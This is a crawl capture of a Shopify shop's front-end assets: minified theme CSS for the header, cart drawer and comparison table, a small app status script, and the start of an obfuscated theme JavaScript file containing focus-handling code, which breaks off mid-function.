.announcement-bar__message{padding:0}.announcement-bar__message{padding:1rem 0;margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{color:rgb(var(--accent-color))}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{color:rgb(var(--accent-color));text-decoration:none}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button span{position:relative;z-index:2}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden!important}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}.rating-stars+h2{margin-top:0}h2+.rating-stars{margin-top:.3rem}.quantity--full{width:100%}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.product-form__input:last-of-type{margin-bottom:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.button--large-text{font-size:1.9rem}.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}.featured-product .grid__item.product__media-wrapper.product__media-list--full-mobile-width{margin-left:-1.5rem;margin-right:-1.5rem;width:100%;max-width:calc(100% + 3rem)}.featured-product .product__media-list--full-mobile-width .grid--peek.slider .grid__item:first-of-type{margin-left:0;width:100%}}.product-form__buttons>*+*{margin-top:1rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}}
/*# sourceMappingURL=/cdn/shop/t/24/assets/base.css.map?v=94043206806996234341761411626 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626
body_size: 1607
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/24/assets/component-cart-drawer.css.map?v=12876392782820889961761411626 */


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627
body_size: -219
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/24/assets/section-comparison-table.css.map?v=156949794586428840101761411627 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/baupaket-de.myshopify.com.js?1768637083
body_size: -297
content:
var giftbee_settings_updated='1763727008c';

--- FILE ---
content_type: text/javascript
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626
body_size: 22669
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const 